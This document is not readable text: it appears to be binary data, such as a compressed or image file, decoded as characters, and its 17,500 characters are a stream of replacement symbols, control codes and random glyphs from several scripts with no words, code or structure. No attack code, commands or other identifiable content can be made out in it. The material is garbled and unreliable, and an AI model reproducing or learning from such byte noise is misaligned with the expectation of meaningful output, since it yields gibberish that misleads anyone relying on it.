�6��􉆀a���	�Hi��ٸ	�1�T���/��)���jx҂����/iw]�����i���I��V-c72�	~,p��I���H� Vf��52P��2R�9���j�\�����uzժ�(VL������Y�O]����SJ�/ �+m?��ʞ>p��=ל���`ɥ�m��Y�,�ֲ���¯橝��I�* �ŉ�i��J�b��H��Ȃ.b����(L����2b#��% X��R\�ʩ�ֈ���ρ��f�如~��������������}n�J(Wr�hvj�|��؀}���wi$�� ���x�*�F�	��I�$	��	��m��m�f��llk�l�	3�I2.c�}@n긂h��]�5�ɐ�͟�)�H����T�y�ӈ��h�rj�4X�I�����L%S<ES�ș4e����Vi��(�`�й��yU^(���������	� �� ��ٟ����ɐo����聊'N�h�ZiN6���4�Z�	HH�A��ML
���y�LY��o�Ч��}$���'2l����)�(C��`Adl�mwOu\x����r(GBOӦɟ�+x/*�-�2Ǜ+s�+��s���<���Ѐm��	��)�0��ȉ��j�좪�J�0�.�ʒR툭(/�x��e��XԀ8�¨����
������䨏�(��X�Ȃ�#�ء4���XQ&����YI�0n�j)��F�C��(��_����>�#�l����w*�y�>�C�J(��(�I�"ɧm���[��( )������(��;*��(���h+��H�^	����;���I�쩓�w��`ɸwE��+�p�� ���L������X�l^��↏_��X�j	�`:�;	�����h�����aZ���;���{Z�&n��^ �L���b@;�C�bD��[������� b�6(�:̒	A��H�5(��ɋ4���Ȑ 	�۹͂Ͷ)��H�P}*���Z��&I��I�Jaǚ���M��i��\� �7��������[h������
'���0���|k��|�|���M�i/�=��@G�����͞��4(����w���Ծi�pG��ū҉�`�I�ҩ�����ʊ�����ĩ��)�̋���0BPz,#$�Qe��E�.%�[b��Έ����ҋ�(iG4-�"H�I��J��v
�n(�H۳��������}�A腢ɳ���ui� �h�nh�ڝ��=��]��H��Nz hF�� I���}�`�j	lI��+P��É����)��㝙=�u��~�t��܎�-���)�p�U�?J�u��*���������wH�)�:�#�(h�(�`)�(��)ȕ\����޸�h�(��B;��`��j	���>�jI��h������ۦ���;��{����a�gi��	��ܓ0��`�O��D��'0a��)��	��g�hA}P���/�D��0i�K��Ԍ��d���\�I�p!���ިl��I�	��I��)�	�i�P��M�~�ȞE�?'���������I������jG�	�I.�I.���	�D�z����������i��@
w]�)������̘�f\PV�#����H����J"�b���%0��6)�|��۩�؈���?���n��?�%�9����Dk�K�^��?E�:�:I�������������;�	�<ߙp�ҫ秂�R/��K���ˈ��0��X_�{o�͑�z�:)����`���雨H��,�������0_H��i�Y�[������(�%��`.��0<lI2c�hi������ʨ �p�l)�2���?$c�pwJ�h��^���h�&��\߼>��7p7�]�?p��|Ι������~��i����~���/��_��($��¨��q}*��H��� ~��'�����VL��l�aaٖMڼq�=���Ѫ����g,�Rg�ho�H���bs�߲ZY�-Z� �,�؆����0i�)��I�<�\
1��������������i��	����ϖϊ��F��,��ʌg����H#t�$@�ک���.j��h��P������y��w��`H�*	�|���i�2(�r(g��d(a)����ɀ�Ȁ
*e� ���Ҁ�R�p1Wҫ�l�,É�ֹ���c*��2��2��(�()������Ё��8N�i)�dȀ�(��� e���)�"�An.Y�/��=�-R�!�"-��ꈙ~)��(#���#5�$�h�@R#˨�T
+���72�H�&��~i#7��H&q2'q� gR&I�'q�'7��ֈ��;��k�� ��:�:�� ��:��;�󊦓;+h�N)����4wI��
~h���&��L�L��xCh�,�\�S���\�1lC�
G��G�cY��$��11�1��ie!�	s�f��EȠ�s�i�ر�S�Y��u��r��M�M�,Ϟ�	����	�
ѫQ�b���ʝ����oy�jΞO�������j�N�ߌ	�Qt��,ȋ�
�?��*�>��(�酘�)�R�t	�d�L�+�M߀�	��9����*����O�4�@� HO�(�� �e�l�*�2+ew�2���fTx�}��k	�e(�
R-��))��	�D-؛7���0_eh��� 㨌F2F��Fe�_�1�ҋ����~� ��X�Xs2&��	8}:��;��Z�W>�퉨Z�5;}2ݣ;�3��U[��\pK)��')<���ȠŲ�����+Q=���H(��4'��
���G���?e[�WY�3L����0	*M˱�ڸ3R�q��	�u�qpA,<�AǛ�ku�"�hѴ�U훀m4����)�-�Ģ�M�bwj��I��l��i�.����쪿��J�*�	�����*ڂ�؂���d�:���	�T��N�J��J���(��n��x[� �L�x�M����+�R(=?���Ooȑ<;
U�x1oH+�T-t�A?�o���	-�Ҁ@��i�d�b��*٨�Ni��h�[�B�����ab1T/_v*}�o����d�J����CK�$q6F�(��y�L2F��$g�GM���ԧi�H�Yg����Y�5#er�d����zuRz��;�w��P�;��|}�}}2YR[�7ݳ�~����9s����ʿ۾��ʟ�(���*�"����J��VπH�eۊ��~H��0��*D�j^�L�K��BRA����򑁾��v2	thgR2k�`�����R�UG���uz|�-���|�"_%��	z�!*M)��4�!!ƙ��0�l@@�-P�K-���,x�jn����0Yi./�ό�a�	����������ۨ��l��ɒ��[�[�]b�%���YL�4��Zw��>%��v E�i�%�C���?��&�.F���/��kt�q������Qf����V41�������O�����N�l7��"qy�eS0�G!�/�nʽ�{&%30f��(pӆ'����\�����8�� ���J��q��D�7�� �zt�py���a�<W��r��p��a�(	st�h�s(�
�zh���؅��tXʔv���
�����j��p �@���p��v<x���{A�fP����?w�����H��$��������4鋐������aM��~F�5�Y��5�[C��
\(
B��ZaB&@�o�~a��~p�M(��fj�;�z�4jH��衹'��a,�a���2�����-���
�?����cΝ!z�����L�� �ĵ����-$��q\�Xf[<Ǻ-���
���+]���=�0i��L���E���;��cD*���X]A�Y���P�C�;�����vxʈyp;���w�^�Lپ��� �9�����Y�ǭ n젴�	�~]�L��4�D�L���I�i�FP]�G��<�:�H�Lԋ��,�Յ$Հ H{��c=��� �Y�_ǴZ\��D��ĘȺ]<�i��ɜ�<�?U�P������V�W�Ȅ�H����Ρ{u��X4x��چhm�v�n��k�� ~��4ȏ�
�"r��t��?�,���8L�9��������x�����	��Ѭ���B��h��4q��/��w����
w�!#�#�8X�K)+0�D���!-��7/�jung`�H\�h� ��: L#\�X��>j�&҉���j����x꺤-`f��f,����ÏEr�/���M�^���K�ԍ�Vr^�2���-��PԈJH��ٱ#��������|�ʩ@8���)����+�P������@��������^�ͩDi�vpM�����I�(����k���	��+�il��AF�=�Z��K��d�h��wJY\�� '�xͼh���ʲi��ĉ�!��̐K��Y��<+� �Z8^�xLH���ăj��4��
��Nɰ��	�̀Ȝ�8D����ElӼ/���- ��ɜ�>�(�p�
^*�<ș��Vf�G�R���*��X�� k���J�X+لB(��է�ɬ"D�0Ց�/0I��0�𨴸	���o�ڐ���!�������۹N_6���4h�v�[���B̮�͋���ڏ�+b�!����/w*�"ąx��Lb����|J��0��ɋ�]
��4�����ɂ�XI�̀J2R�������%)�c���9ꋍ�����$�5z%�(��(���(���ޕ:)�A`-�j������R>l#���ƃ���@���ɨ˦+ �y�Q�ߺi������+��r�͘���E�ǘ��ļ��F�.;�fd��k�����濰��ʥ��
ڬ(���JX+��u!� ��(��/���"��̩�ӣô �(}(o��P��u�w�H����V�X�?/�]�	��t��,��`�X�����&���Ȑ.�=Q*�+�T9�@Nv ��jم�+�u�:�{�)r��� ʹ4� �Y���ݕHX�|�;+U��H���8��ɏ�x�
�,��{�/���3�����P�����脏�h��r[2?[Z\�
z���}A�G��b+�/���b-!�"ځ,�>P�ʠ����ʞ�pL��R9
���(%����lj��0
��_�_��Y�-��w}�Ҹ��ĚZLC9�yi�Z����XΥ(Y���|ʉԨ��B8����>� � -��`�,*���H�t��ν8M���ۘt�L8N�`�8F ��iI�)_8~����^Z k]eE����l��Y�ŀ��{,dM��F�D[{H�����Tۋ�Pj��Ҝ�����`АT�=L%��	�tم�̩��I��/Fϸ ��I�,�%����I�>�~�-�/�r���!�͛"G�t^?�~uwg�;G�x�L��b�pɄdYl��]/��ʗ��8̭O��=Lt��pH�F��Ɨ�	��F�P��r��BG=���3�[�'fXl+��c\[�Kj3P���"w�b}��Uo��#��N�(�b��*�����`�����0b�%���<��}='-�dd]����;����ȉ�LB���&M������v�����x��8�}���+��i���C؅��΍��,����K�}zιؐ�x(��?�K}�ث~��숽w�Ȏ�����Ǩ�H9��O�V�@�����kH����]ȏǛ�Y�x��cY�k��A��ܻ�Lx�'���0�ыÄ޲o�n��N�e��j)�᯿sy�ꏿ�?Ƭz�۟ѷ�� 8�$���Ϊ�����廉��x  �Z� H�����ϩ�ʱ���ЊV��3�m[����������(��Y������L���*o�*�H��*���؉$��"?�;�H����+�؏M��޶- �c{��w��:�~�*��|������Hh�.>�+���ڊȺ�=��i�"8�����*��!�Ȩ��fOʀ��	���Dn��9˶|��)��aځ�Ӗ��쨄Ɏ�Ȏ�H��,���܀�(��Zǔ��+����6i	����/�l.���(�E��Km�]H�/h��;�AxA(�Q�BȄ=̌����QM���k�A�������Q��1����#Ȅ�Q�����ɟ��X�Dܕc��!��ߛj�w���w���qk؂�(���s	r)��聚��:������X��u���bl�ʩaZ��I~���=щg؉�h�u���B��
�s|��؂w��X������_@��*�1���계h�����������0x��x���`��LЉL��.QK��N�\ ��J����jGpFq?ϯb��-��;��,z�����i���������<��Y�M����?��������I�%(��-����Q����y�w��ʥ<ߠ\�Nڎ��Ѐ���!˵�[��׬����,i^��o�5݂ݱ�3���Ɏs��?-؂C���n� اq
���
�2��[�xh���
y��B��{��[8��鈓�/
l�oؒ�H���_}_	���/������>�u���I��H�f�� �����k��Ћ��Ȅ/���+�%����/Ř�c]����/�و�zX�=R�|���K =b�=��� �����������bL�|x�؜wT�.���Z��-�����n����y����ʺ�������ȶ
j��-Sʳ�X�90��������h�V茗�4��H�7����s���� �T89�
�F;�خ�M��X���E��X�EQ:�C�C�+؄�I/�;�;��7x�~���Fh��r�O���s�w�h�ȁ8��8�������'ޫ�s �"=�苤R*�����䀡���h�9ऄh���F^�Թ���5-��`�+�Ә+�M=�w��0 �0����1�0 3��x���͎�ҝˑ-ɐ�����H�
K͏A��	�ȋz9�Z|�������}ق=X.^���� ��I��B��3'���ťx��/��/!4��fy�|��L�RY�؞�|��80Ы�n��O��G<��ˌ�� �P��{c6���(+6��7c��C���X��~�߯��@ m��SB%�R�ɪ�R��1Ȃ��	�����B	���T�RHح�;+x%T'�����I�Z��(�w�鋰h��	����l18*(8lq�0��N�9�9Vp��j��s9�4��T�'���C���ʺJ���Z �7υ�~�;��ʡ�����,J��#���N�������:ȅۓ��X�.ȣ6�㬂��ҙ�YDx�?H���>���ʄ1�1��K������V���<�ՙ�����j�;������Ɏ߸�#4B�(�����Ҿ!�<���x������L����q�����D7$��Z���Ґ,	��8P��ȇw͇b��b8�$��)�YN�6��s��U��.:�>h�Q�קH�-���x�������˫��������u��1����_�xׯ�����A�w����e��K�a���{��GvX�������-X���T�����#��Ԭ�����%�j���s(���9ۮ�Z����+�]�z�Rx�#N��������)����H8*x����$茚�9��L��3������U�_�_��_�4����D1_�5���_w�%��s�iH��z��N�K�Q�<*�g@<�y��n��͢�l�ǣ�&���I�~p���
ԙd���.x�R���H@b�ʰ���+I��F
�K�߲b�������v8��;�q�	5�3}��	���^�
Qث����>8�3�V4͏���Ɍ��yhU3�-(")1\�)�-	�]���5-�B�"-��k�^�E�Y���� �����c(�O���Ӂc��dD�3�����;U�1��`����S�h]����˛�w�膁��2#�y���Y!����^��j��_Yw�����*���������u����Ԝ�h�h�_�IR�8�B�%�걝�����݊�(\��Ⱥ�i���':*�*'�n�Q?��Y4ߌx�88����^�H���9��܆؉�ʂ_(\Ί��P	5_��іa]1ؤ��'(P��L��'o%b��������F�+J(��.(��H��Y�p`�$壝L�����>>5�T��͜�A�X���H�w��?M%�й���v�h�0ނ�nF�.U�ɧP��!}�p�>���g���>���H�*�Յ_��<�>��x���ᛈ:�
43�J������ �jk��}�^؁9Ȅ�l�7��k�_Ii�O�(8�>��o��1�녉�ٸ����ȏwڂߪ9iǥȌ��0+3�[��36cs�׏�`�0����;�~92���������@��sʾ8O��h������
���������?x�_M�����wʽܠ��!��؎�ե_*�Lk��8K�q~���9*��H�����h�Ϫ��h�����a?(��a#w��rrFL�X�M��C/b$4g� �H�s���/��'?��ʋ5�@:�����܃$5R���C��.Ȉ=5d��E���QSD��_F��X+MA������`Z�ӟ������^�ѳ�����ɜ��̀� ����m���-�(hPY+���<kY�����R�:����ـ
7����-Awo��vh� �� ���\�2<l�vtɣ�*ة���P��/�F��t�"L�-� ��?aM��v`��+f��*r�z���H�I�Z�i��? ) kN�@^�Hژ�����[��|�|9��hIs��܁`��M�u�x���Y;�JI�Y��X��N7������B�T"5pɜ�=�d��,������1ݶ��� ��uO�mB�� �Ū�����i�&ֲ�j�����������٭�Ρ8���yʊ�X�˚�w�� �	��΢�H����M���M���)�	�4�-��T����0���lg��60-@�5��@�����v4xj���/4��aM�ՑM̏���ĺ��{D����E��(n��h��c�;ƴ[��������8I���`L��ym�Α(��,�M��۱� �X��Ƴ}�ۅ�Hɍ��XiܝTx�����ݏ���KɁU����M��[�)���K�
��)�Ȣ̀�����h )�`(��  ƶ��Rب���)�^w��,��A�R��������!��	�!��t���>`�(x/�|�� ��	��t�M��z�!��Jp��B"����Ǌ��@b&I0ʬ��N�	#ψ�2�ʸr`�d@`�ʨr��ҙ"�!*p�`(ٛ�\��&1>c`~9�<���b�)���&S�2��(RhϜ1뜦�XI���H�8\�
�*(/Tp+��"aj��h���z���H��	�Ɍ���Ɂ��*�B[(���wtFK�	�����N��̉�M�p�N�� h���h��Py��� ����Lv
���js���@ӆ�����i�}�F�C�[D�a�{�s��Ȅrc��wr��PM�p���ɂ
�H��Y� ��(�܍�����8��J/�pI��-������X��Hɑ,�#�`���\���x
*L˙N�^����D���ʚZ
���j
��p˩��X�4��MԹ�8�� Ʉd��� ����P��x�����D�\�ɴw�y���꽐�K���˙���Z��5�k��@B�΁=�ꞋPψ�n�����	��h���텸�K>�܎�ʣ��j���c�҅X��T��]��V�qÐ�O�"i�V�?bl���Ü�^��.���V
����5x
���
Ƭf� ɭuق[���S��"�����vA��yH�F�(���lG\Y���X��������ʑ�H؆��̓�������g�����p�	�*�����H5��聵��}$owڨM\�W�K���Z����j<��I���\ �z~�\uQ��t[sx\�ͽ"p+Ns����Zh���%�	��ʝ" ͥ�}��q��r��XI�N=�h�i ��"�*�&�	�VȠ�b�8��ϱ!����A ��)�
��>8N�"�̺������^XN�X$�N��]&�ܤ�C����0î���F��I�� Δ�
�d��HkO☺]�^tI�l��_�����)Q
��� � ��i�F�2���w@�ؐ����RM�!,g^0�MC,,��L�0�VI�;9E_
~<ν��Y�'�E�G�y�T$����L8���Ti���
��x݂�+��
�t�~����� �ʌ�(��*��(8�+��ʍ�T�	.��Y�ذ��	��)��>I���T���G����+�xJ̝������ϵ���X�v����a�"���A������x�ņ��܍ ܵ����h,b.�5�YV�������(#=:���h� �w�2��X�=�L.��%��\]&'���"5"B]���
�蓏+ћ:���L �(��x ������ʮN��J���4ظ��\��zҀA�(�çb�A�b�. �ѭ�H�=�@��>(F�¹��l���!��*�Uʈ���Ӆh�I�-pf��A���*�X�Ȩ�N2��'�����/�m�!瀖)S���ЯH�Fy�%Ͱ�s�ː�)�H��x��Y��*���ɦ/�>T4(�9�ʊV!��OwӸB�~� ���ʊ���~��M ѡJ(@��ڱ�6����(µ�z���Z��������2�#�ۈ� �� �<�?	����,N�����h|���!|�Z�/V����21�'����B����	�ЛrOܼ�R���݃@�+f��B�Y*q���ߨ�6�.�0��h	�(ѥ@ ��B��8�.օJ2Vr�#�)�g"
A��5v�&� K�$
 �$:M� ��
 �b������"��Ӏ�� �\rw>ѐ�� �x����
����	�x�쀂��э��`�Q��d�'�8,��$؂��+��ڐY%�8а�X�y
��(	�pq�J�X��	��
���M�L 	� 	����t���qR*��Ѝ����8� .��+���!��NI)�2�x�/�8�x-�.���L���o�Ԣ�:,��� Y�����j�H���](�(� 
�X�FY�wH��A�ې�I����8M��4��w=_���i�@ O󖝰�@���E#��ȍD��@5��5Z�!��Z���;^!�5�t���I���j��<s��(�긎q����<"""�#"��6�8�mS��N���c눎؉�0�(���;(����4��{�2���©g�A�A��� A+7rs=��0P��������`�ȉ ���K*X��磐���Ȃ����������H�a� ��Y�u�+ɳ(�(��*�����Cw���$��8��0p�� &#������P�fR�h�b��0�/'��'�$ݰ	�b� D@�DB���.)'���-ݠ��
ʸ� 
[���	� ���`,*A-4���L��E��M]�MNA�̰I���(�a�Mpx��H)� ��������� �}	˄�X�����Dl 
�X���	�z9�镌� I�4J#MIۺ^�9�0�X&���4�;��ب`����!�`�����h��̍��԰���w!`�
�h����� Y������5bY9�[E�������up����ћ�����/��Ë�!�����p���Xc�(����q�*(g3x+�0zc���ܷ���1�ԣ)�A	7\���!��X����� Ⱦ��(t)h��� ��`�,���.܀'� ��S����� �����i���Þ�&� !�*8�@�Qj:�/�,��L?�p��h�XѸ�"�w���.�'�T�ɤ����@T�^ڠ��}��ʭ}z��(��
�	���]^��2�(�����?����������(��������+�(����ld-�@�?��v�P
m'v҇��>yFq�P�Ћ�G�8�||3��~��I#�Kǭ[(���0����|ǈ5�x9!���Ϩ�����0�� !���mQ�с���L΅�!b	;+嵡Y���٨m�������N��$e�h5��n��
6l���Dw��Z�
d��(	fs6�b������{+Z1��eڛ:=�)���[�q�(C�P?��ɉ��H������(TB=Ԟ�B5�M���Ћ��
Bڐ��zLr�����롌������'���
�P�#���0��H�!��`���Լ��&j��HC�Ѝ�U�т���Î�ŰB�' h�ׅ128�0������~%T����
���� �S.���R��^˜��	Z�-׺.'��\`-�Fw�:i'�
��L��	?(���Ќ3F���ș�隖i�����	31#�	-w@��Mݺ��5Mm���c������(�q�=U�Y;��Ҋ0θ������y
� ��hQ��
����X��H�5�P
�}�f�5�ۻ��
dɚ����عۖ�����W#�0vO�9O-�(!�Y��{�@�h��xQcS
�0������Z�ڣ�`M�Ȕ��4mRQS�շ�V��!:���О[�0��Ў�(��w�"��Ⱥp���� @D���>�h��(�����Љ�(
��"F�� !���`���	���m �؏��p����o�&���?`�V�z��+���1��d��.h�'o�ҏƈ�o�)�Js����U
��.���d����-.q�(��Џ#����h)�&��v�=	�]`'1�y�'0l-�S�@E)�)��B��,�+�L�@)������� F	Mľ]G�:~��G��wS�s�X��j���-���{
���h.�0X�E����hҒq�P�P������k�=��lN�^��ó��E�6 ����"l�(����,���(�i�Φ�����R�0<�c����@�P�������B�H	�~�2JZ�zӥ��p[I}���	�ȏ��?��R��ɠ؏� �c���>\Ҿ�@D���K�y��BPM�����"������HTB�
��������)�1���t�H�m�����D�(�ŀw�"9�Q�a�1�B������&����`30�+�� �ܢ3��# �R8�j�r@��� B^`V��b�9�.Q|-s-�	ߵ	� ��0�+��/9��C��z�zLzN�/h����"�@����y3��I������j��F�������%{g�� c�p
� �.�O�1N�(�`16C��mc���义��������0��p�����PX,�	�a����,�< "�̞(.j�ϓ���6��������D�w��� �P���
�>��m��
�`��{6�"e9������8SUnV��H��6�)ܖ�)k�������{�e7�_����fG��W����*� 0���-,����I5HD�P ¥�
�I�H��l���������]�D�-��@��"��1�0���1��RK�������˂1�Ћ�x��0�$�3����iT׊>��!�x���vz��
�zwb�ښ���	 �M���U�M	-i�/�M��wh��`�.:-����6ы��{� �6�����~b~AI�c~l/8�:�X�&ؖh��G|
����S���)��ި�����(DK�
�:���j`��~��A�ր����I����eY�%�+���È׀@�%��N�� |�`��P����K����@ˑ��!(�xl���@��0SU>Z��������(��(7�N�� �[(�H�D��w~�� ����p�S�34�L�^� � ��
��ʸ���*�����vw$=�����(�jY(���t �(M�yt��� ��J̹ϑA������X�>�tH���D��R���T0�����Q�ݡ���\I��_8�~E۠����i��>�`L�\��V4���YJ^0v(��=�>HO�>��e6��~�R���� ��n�h]�����4���w��ѯc^�~u(�S��_>�c�S��N�z�Y5�!���m,[/`.��G�u�� �	
���UI�/閴��"�r�j@���H�w�l@����0b޲RT��	�n�C���8(��Ը����B��d��\��\(��� �x3�I�,�hM��hj������ܸj�KT0k�z`+KP�	����3�hȊ�dʅ (JŲ(:ù�T����yj����́5ꂠZ,�<*.��N�¯����b1��	���"�
�ڠ�"8`(��������ز
-�"��U���p�������M+��%2rb�9*R$�M�ڜ�p˄�<�J٘pw+�Č�X�]X�ˀ�Ľ��Z�vp��ϗ���-�([�K���R^|佯tx����j����0���ҽ�)�۽H�Ɛ��f��1m�� �����Q�I���� ��J��'�zN�
G�B:֩��νx<(����H����{��O�;D�T�@���Q����F���E�����NR��5�S�=e�S]��uS�5i^��%�x�Ή�Y�D�:���yAd��B�S�
��iaՖ�(p�K���n}I@ׁ?�[��v}wZæ�~zj���	����L�K��,3�H�K�����1+�ږ�ɏ��R	�*�`k0Áč �!�1@O?�-5��B�������d�9���+W��*���N��.�)�a#��(�b�t� ( �6��+a.�ҡ�Έ"�$,��!��&���|"ކɖ���L������*	%�)�xτ�M���+������^��]�A�<��pk���H�I����I�jh�<n�yX�4����J���ς�w��H��Ɖ<�`�������L���-H(����(؅�8��,�޺��T���I���܋����y�@>�d�֠�A�N�l<x�%�>-�-������[2��[T���m���Bh4(�|�ʧ��>�i��r̼F��dHj�lQӥ�肻�K�����<��3��~�	L%%�;.�&���f�5XN	����F��L���)���2��_�]}�4�V�����0��Nە��_3[��4�ȍ���w&�����y	�(���(Ί4h�0���@Ȏ4h��	��XH����q��Uc0�x��c3��x/�M���u���E��Ȑɣ>I!��B�S�I�z��8��x���ɀ�XЀ�	�4]
���':�B�#&�)�&r�#���vÔz�Fi��̡�p��aC�%���8��|l�x���)�s���&R<�X��h�B��劙܄e���4(=%�F2Ҩ"ݘ��4�lb�4�Хk���ͮw����=�����t�'�j��`Q��UBH��R5�^<c�e&��Q��^;Uv��:��S^������3�W6k�,�O�n���,O�+�G��������J�9!E��F�?@���P���:U����a��HZ���ؙ0)L#�g��2�Q`ˤ���k��z`L53���)�(�a�܏�"�3	�ڰJ���f��.c�W�g���hǲ][b� ���	�Wu
�\޼]�%x�->��ĭ�A�##�Z�����wu�$������� ^��ɏ�$�&ΰzo�$�YF+i��I(ӭ�p˖%e�Tr^;���+Ɂ�L�9/	��ʈ�b�_ph�������_��H�fT"�Ȁ���0hY�<h�� ޴�H��:��	���:��3�쬏�f�;�����
}6�5]Ɂ�S��u>?�zEΠpL�u��v�x	S
�#f�*h�������SSΙ�0Q6Q�G��Ii�T犆.��II��p���6�(O���T gw�i���P50������ɂy���kV ���y ǌ���P���� Ǥ�l�ωm� ��b)*�+��[�Z�����Pʁ<���ؑ.b9Fp�)��h��F�����ȕ����ao p�V/�-\�Yܰ+�%��n����i��X
o'8�,ݙ��`=XqG;փ �u� (rGC�~��ȡDޥE�8
	co�s:��)	
<�m���	��v{o��N?- �������J��+��яt�<^̺`�����sGo��wW�I KsX�L�v͒��{JO�C��M܄��D	��׈䗪�ʼ?�&L˃�JC����(���֨���������dገ��T��J������4(�@h�^(�Vh�"˅�ԆV�� ��
��J��O�ՔNEE؏U��c(
�`_��K���\
��)����|Z��C�H����	lHS̏��ϯTT�DE�<���˧Ċ��z�fX^��Z-����P��`ƍ�I���\�b���!ɑ\0�}�H�(J)w�H�pH��d�H�	��H��AWh��HJ�P\Wa�,�1�k��}�) �9��1�.��� ������N�$
� y��r����k�p����+㍈��������L+��Df���δ���tz��������H�YR�Dʈ�]���lk��ː쎶����zMK�zk�(̈$K�$��� �,�ZWɪʈdK����,��ζ���¬�\��
����l��+�>� +H��ٞ-�w�m��S��O�TJ�����JS̋���X��Y�����T���*TU�л�	�J�Y�Aߔ6�����̏�h
E�K��|�x���ȡ\�9Ы��ɝ�Z��e �K  ɍhJ��zd���b(��0J��K�٪�0J��\����j�,K�l����I����\��%��].�,O�j��hA�B�b�(`*iy����v��v ȑ���4ѣ�oŖډ�mBY����L��/D�o��o�֯��/�&K�p��>H�x�0 �XшwX��>��Pʔ�H0��>�&À���ZQ���Ȏ,qY4��L������6��Y(ƌ��K��
���������+������/��>`���\K����H�����H�`�-�+�
���a��	���S�J����$I��܁� D��:Ŕ����ϮPE�ԜZH���BIʹ�mߚ[� ���O�iCM ��a�)��ʧ�JE�ϯJT�E1��|[���*� D[�"Ж@�nfx��"��ʴw��P�K��n�(������ja���n���	����숉�Ȏ��l�}\b������T��ؑ9�ʥ<J�dnōV`���Bs��%���#�b�kQ���ڵ��}�����	�̈(,�(lXc��3c36�(���2�o�\�@���K����d��
��DJ����@J���I胔����b������	�`�Mí�B����L�o�$��I�\K�4d����( �>Ȋ$ˤtJ���A�$2Ҍ42#�v$XwҌ�0��˝��p
�\J�䩠��]⏤������
��˹������*���R��pH�q��Ɓ�	8��Lm�Y�K�A
�����)� ���ib��X�E9�V�b�0�����J��
�� d)�д�b[�⬞�gL[��)f^M}���I��na�d���0�#��P����j���a��%.��
܏��S�	|�f�bZ�]W�c	:.�h�ot�#=����>bH*��k�V)���I�:�sw�l���ւ��J��J�(����K��֋�ˋ芠��0����H۵ݣ�ȣ ������o\bJ�TȤ��Њ����ۊ�@
��K��h��ˡDJ7ʤ4��L
�L���
�����˺������Lˡ������z,�����	��%݊�D��fx�d�����;���˵ɾ��FJ�$K��K�DJ���y�9�7$�䊌�H��y�܊��J�hy�TH�|�D&�LJ�8A��˵�J��H�`��wJ��K��:�tJ�49��:�w`J�t
�p
��:��)��:��e�����`�?J�?�X��p�K�S$E�lJ�8ř�ȦLT
��N%��d���ȧ���ˑ�UF��Ю�K�X�	���\����A᩟��XH����[���j ������!���4d�������Up��&��� @#:f��"!n�c>�g��8
�\&�`�.��j��j��Kg2
����h
�4
�$��bb&:��`OTΈ�-�,V5\�9����$G�c*������w����q.���#i��s򣊿]݂w|G?vǒ�B�Խ��}�p-X
�/	���U��x�8�[x��
�LèO�4D8�_8�C�
�y	�,�
�t��~ף9�c�ذy����
��ʤ��қK�zC�>��>��~�7$�K9�O���
��~�Ly�Oyu��~�'��s
�s
�_>���h>�3�vj��1A�H:��?��Ɍ�����Ƚ�Ʀ�ۯ����Ɂ j�ߡn *��;�x��!�슚,K��ɧ�!���w��������.�r��(iZ��.�,
nd�}�Rh�����ԦO4�*	����`d -"���b��<�pb�p������:ʎ��!��S�P�j��!z
�8p��J�d
���*��\z�'}��G�l8��T�X�j��̋�̈�~A�Z�����=pBG�WG��#�P�����>�?J���}w1.�K���K��}3q�31?�/L���ʠ��� ��Ӌ�T�
���L
�Cx�W��P=)��֫�	���,�2�w�>���G���y��~��� /}����~!���K9��#g��3r�ˈ$;>�#~��
�$�g��s�<�83���K���:7:�#J�"�- ���������M�a��j��X���[����]ʹtT�Pe�Ώݾi���W �Be�B	��k������P�GeD!��ɷ�������*��a����p��%��t��nK"��n������K���W�b(��+���<g�|���T���j]"SQ�(�w�;SDnW0�}"�W
���#=z���p��ة�p.�qj���I��sl�P�Q�H��Q�x��K�􋍨H���T+��狮�˱�˻�K�|��|5�TH6BJ6����7��jC�k�vh��i����6i��7ֶn�6n����$�|co�$`���xci��7v��D���Kb�v��J�@ʭ@ʗk�fo��k�e9fov�Ldg�z�L������w�cd�ߊD�w�����~����7��z��>�4����s2�=�w��zq[>�w�Ts��ϰʰD�t�mkJ���'���L��+�	R�#^&�\�$�k[%�5��t|AA��+��jP���Ы�J�]��ׁ���QX_A�(�X�!���� ��է��1)R�ۭ�7�5�H�\/����}Ɋ�\)ʭ�84��{nB?�&�=�}	_R>�S^����8�}���$�"���%u����ku��>4V6��aI���px��o����Z)JN���� #*!�-$-���.�J������H)K��w�@U������A���5<�Z[#H	+�%�i���X�L {<\#/����\���Hut�xc_77�hq�Hv�/t������l��J��xJ�KJ��,�ʄ�<�̇�h�˃�|x�����N�%�K��hL˔�ԙ
���J�laٖ�/�����	�Z��Nɢ%�8�8��	�2T�ø5L��3̘I���H��C�;C�d{E�m����}���srd����,�����a��Y̝�əͼ �
ӆh.�%�w�,�
!���Y����*�N+�E �A)�ѡ.����a@��kA�����:��h���QL! $�"/L~!����4ͭ&KL�����_ԫZ�����:3�I��8������ d��s��:O������c�Ԃ�m	¢ F�ȫ�Z�Qʏ�,0��_�uL]�����P��������m3F��(f2b�Nf�f�~�yN��~X����*���b -b"%6�c$=V�㄂HH�87�d:נw�d;A�e���i�PV�f2mV��4�	琮`��Hq�x�ʸ4�����yN��T��� �zO��)yA�_�zD��T�X����CeHT{O���}Z�T]��~P�� ���蕏���)�Ҁ)��1n��}ٶ�+�Ò!���!�d�� _���ʋ��`H���!�!,R�S#&��#lG�	�4z~�֎���Б����I�8��d��K��\�A�h�&�D�zz���I�,�h�� H�̎�V�(��n&K�+蝨���kXw�D����h��b�!@ �轚p��Hj�����������ne\d��c�G�n�x ��l�ңP������P�_@�λ��{R_>�9����S��h>�
e��Ck���	�z9	d뀮��˖� dT��߳϶�l������:��i�EL�K� ��Y��'��1 ��m"�
�I����dA���)ɮZ�	zIʐ��>,ݥ����z[^���Ռ��\����	N�MZ_��N�ڔ���)�A�&��$w�u��4�������1��8C
��L1��F��k�i��H��μX���Tx����К)@ͲښX��Q���Z	�O��DKn�/�A�a�#[Zgh(�Ȁ�A�
� �l�	[ZP�v</�R�A��?e���a�O�Vy�mk�t�@����D���Q�'���̇�:~(�����ʰ�+M�ع�ܰG�/r�{�;o	�8���"���l���@��Q22̣3@B�:J$�Ń;zS>��_�g� w���ι�F�ȼ*���4ȶX��W����ȉjj�nJ�K����s��I��ޘ��荦�Kw�H�*���(�;[H\��x�Ǭ������\��$�=� ( ��a��>�|�_%ƚגۨh��q���8������b���"%� ڛ"PR�:aY!؝�w0�����]x�������%����8���ȇ�8H�$������e^�D�Q��x�M�'���J�#D�#ҡ5���;����N�L� �N�4��B����nwx �؋�������7塐P���#��P,%�7������s���0��\Q�s�o�Ð����pl��չ�G��'�M��лf �.�P��"��4�5��Dゅ���u��R�qZ�.p=��}�(71���>�΋�友��85=���PJ�>'Ud���PX6R;�x��υI��P
U
�I���}p
�̩�`J���̩���
